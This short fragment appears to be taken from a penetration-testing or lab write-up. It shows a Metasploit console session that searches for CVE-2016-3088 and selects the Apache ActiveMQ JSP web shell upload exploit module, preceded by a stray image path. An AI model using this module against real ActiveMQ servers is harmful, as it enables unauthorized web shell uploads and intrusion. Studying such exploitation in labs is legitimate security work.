 msf6 > search 2016-3088
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_activemq_upload_jsp 2016-06-01 excellent No ActiveMQ web shell upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/apache_activemq_upload_jsp
msf6 > use exploit/multi/http/apache_activemq_upload_jsp